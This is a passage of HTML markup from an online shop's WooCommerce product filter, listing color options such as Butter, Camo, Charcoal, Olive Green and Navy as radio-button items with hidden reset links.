                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_697119db294f3" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_697119db294f3">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_697119db29560" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_697119db29560">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_697119db29592" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_697119db29592">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_697119db295c4" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_697119db295c4">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_697119db295f8" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_697119db295f8">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_697119db2962a" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_697119db2962a">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_697119db2965c" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_697119db2965c">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_697119db2968c" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_697119db2968c">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_697119db296bf" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_697119db296bf">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_697119db296ef" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_697119db296ef">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_697119db2971d" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_697119db2971d">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_697119db2974c" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_697119db2974c">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_697119db2978a" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_697119db2978a">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_697119db297c8" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_697119db297c8">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_697119db29805" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_697119db29805">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_697119db29842" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_697119db29842">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_697119db29882" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_697119db29882">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_697119db298b2" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_697119db298b2">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_697119db298e1" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_697119db298e1">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_697119db29910" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_697119db29910">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_697119db29942" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_697119db29942">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_697119db29974" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_697119db29974">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_697119db299a6" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_697119db299a6">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_697119db299d8" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_697119db299d8">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_697119db29a09" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_697119db29a09">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_697119db29a3b" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_697119db29a3b">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_697119db29a6f" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_697119db29a6f">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_697119db29aa0" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_697119db29aa0">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_697119db29acf" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_697119db29acf">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_697119db29afe" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_697119db29afe">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_697119db29b30" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_697119db29b30">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_697119db29b65" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_697119db29b65">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_697119db29b95" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_697119db29b95">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_697119db29bc7" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_697119db29bc7">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_697119db29bfc" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_697119db29bfc">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_697119db29c2c" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_697119db29c2c">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_697119db29c5d" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_697119db29c5d">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_697119db29d9c" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_697119db29d9c">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_697119db29dd4" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_697119db29dd4">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_697119db29e03" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_697119db29e03">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_697119db29e31" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_697119db29e31">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_697119db29e5c" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_697119db29e5c">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_697119db29e91" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_697119db29e91">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_697119db29eba" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_697119db29eba">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_697119db29ee5" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_697119db29ee5">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_697119db29f12" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_697119db29f12">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_697119db29f4c" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_697119db29f4c">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_697119db29f83" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_697119db29f83">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_697119db29faf" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_697119db29faf">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_697119db29fe3" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_697119db29fe3">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_697119db2a019" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_697119db2a019">Navy</label>

